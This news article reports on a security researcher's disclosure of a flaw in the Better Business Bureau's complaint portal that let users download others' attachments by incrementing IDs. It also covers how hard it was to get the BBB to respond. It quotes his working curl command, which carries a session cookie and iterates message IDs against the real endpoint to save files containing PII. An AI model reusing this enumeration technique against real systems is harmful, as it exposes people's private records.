
A provocative white hat hacker who has previously disclosed vulnerabilities in both California’s ObamaCare portal and FireEye's core security product has now revealed a serious flaw in the Council of Better Business Bureau’s (CBBB) Web-based complaints application, which is used by nearly a million people annually to file complaints against businesses.
The CBBB criticized the “unauthorized application vulnerability test” but said in a statement that they believe “the motivation was not malicious," and are "not pursuing the matter further."
The CBBB is the umbrella organization for the independent local BBBs, the not-for-profit consumer advocacy groups that operate in the United States, Canada, and Mexico. The BBBs attempt to mediate disputes between consumers and businesses, and also accredit businesses based on how well the business meets the BBB’s “Standards of Trust.”
Independent security researcher Kristian Erik Hermansen discovered the vulnerability while attempting to file a complaint against Verizon. He told Ars the telecoms giant had defrauded a family member and that despite a successful class-action lawsuit against the company, the fraudulent charges were causing the family member credit problems.
"I saw an earlier complaint I filed and noticed the ID numbers were close in proximity," he told Ars. "Thus, they were likely incremental. Whenever I see integers, I increment, and see [what happens]....Then I attempted to access one report using another ID," he said, "and it worked, but only if you have a valid cookie / session token."
CBBB told Ars the vulnerability is now fixed. However, Hermansen took the opportunity to explain his work. His exploit set a cookie and increments the attachment ID:
n='10000044'; curl -s -b 'OurBBBODRExtranet=F99BDCDFDE33270CC83556A9E540355DC7B870387F8A1C52FF7C27D1B99A29E65C635305959DBA7A8D8D416A5295FD4DCCEBBD710B15C79D35C1D8B5825196AC502809E79356DC8B48F9ED91C2760114859ACBAAE3557256A22C4C941A8CE793882AB171E022E66014F19714468F02C975188FFE6509B3482E134E6F43FB3088AB541C2275BCB9C468E516020767B76DC2F405FB6557A52FCE611BDBEE071AF595C629144766F176F8B4E7632A7CF57FDBF0C1DA77D89916341A9C7651FCAC4639A9E68A236C7AD4A0936FF9B8C02ECB6742E64ADB5B07E1ED8D1599E31EEA6399798E692AE11A0FEEC31792B7E1368B5C13B08B0A5A3EF37996BB9CD7AD634E356DA684561978256306F38D34B13295CEF15FD5F8E4029579620FB36BCDC102E8DF86EEDFD5368DF8474CEDADA81227912D55904949B26A76D28D0F3EB5B0D0B960E434C460F773F9D4F3AA819C0A41ADCFB9F27E93744FA5EEB9864745D5B766A2E0E9C2A96C92EC68DC2A6029046F7D62E241CA319132C77221147E72C2DFE8216ABE51D3348139EA916E3A9F3FF4FEA6F61F59C9F0C0B32335538A7C79080B4C54CA' "https://bluecomplaints.bbb.org/MessageAttachment.aspx?MessageID=${n}&MessageAttachmentIndex=0" > /tmp/10000044.pdf
"Pick any number n,” Hermansen said. “You need to change the extension based on content-dispositon header."
A quick iteration produced a list of files that included thousands of e-mail attachments from people using BBB's online complaint process—including document names that suggested the presence of sensitive personally identifying information (PII), such as social security numbers, dates of birth, credit card details, and so forth.

Alarmed, Hermansen contacted the BBB to alert them to these issues. "I called multiple times over the last week or so," he told Ars. "No calls back. I did get a couple people on the phone but they were clueless non-technical people."
Hermansen also tried to use the BBB's online complaint system to lodge a support ticket but says the BBB closed the ticket because he wanted to report the vulnerability anonymously. It was only after he successfully reported the vulnerability that he agreed to be identified publicly.
Frustrated by any clear path to report this serious issue, Hermansen reached out to Ars. A day later, our request for comment led to a 45-minute telephone conversation between Hermansen and Michael Perdue, COO of the Council of Better Business Bureaus.
According to Hermansen, the COO thanked him for his efforts, and promised to make it easier to report security vulnerabilities in the future.
"I think they are doing a good job now," Hermansen said. "It's because their organization is fragmented and run like a non-profit franchise so each one doesn’t know all the process for getting info to the right people sometimes."
reader comments
39